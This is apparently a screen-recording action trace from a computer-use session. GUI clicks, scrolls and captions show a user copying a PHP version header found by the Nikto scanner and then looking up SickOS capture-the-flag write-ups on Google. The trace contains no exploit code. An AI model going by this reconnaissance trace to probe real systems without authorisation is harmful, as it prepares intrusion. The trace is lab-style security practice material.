
{"action": "left_click", "coordinate": [475, 96]}

Copy Nikto's x-powered-by PHP/5.3.10-1ubuntu3.21 header line and return to the browser
{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

{"action": "right_click", "coordinate": [906, 248]}

{"action": "left_click", "coordinate": [379, 96]}

{"action": "mouse_move", "coordinate": [612, 642]}

Browse the Google results for the PHP header, led by SickOS write-ups, then reach the Firefox menu
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}
